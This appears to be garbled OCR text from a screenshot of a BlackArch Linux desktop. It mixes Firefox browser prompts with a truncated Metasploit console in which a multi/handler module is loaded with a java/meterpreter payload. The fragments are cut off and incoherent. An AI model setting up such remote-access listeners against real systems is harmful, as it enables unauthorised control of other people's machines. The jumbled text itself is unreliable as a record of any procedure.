 root@blackarch:~
root@blackarch:~
############ ##
[ blackarch ~ ]# ifconfig
Mozilla Firefox Web Browser — — Mozilla - Mozilla Firefox
Mozilla Firefox We...
wiki
Search
Would you like to improve your search
experience with suggestions?
Learn more...
No
Yes
wiki - Search with Google
mozilla
=[ metasploit v4.11.
+ -- --=[ 1535 exploits -
+ -- --=[ 438 payloads - 38
+ -- --=[ Free Metasploit
msf > use exploit/multi/han
msf exploit(handler) > set
PAYLOAD => java/meterpreter
msf exploit(handler) >
Almost done!
Get your passwords, bookmarks and history on the go.
Create a Firefox Account
Email
Password
Show
Firefox automatically sends some data to Mozilla so that we can improve your experience.
Choose What I Share
1
root@blackarch:~
root@blackarch:~
Mozilla Firefox Web Browser — — Mozilla - Mozilla Firefox
Thu 04 Aug 2016 02:32:56 PM UTC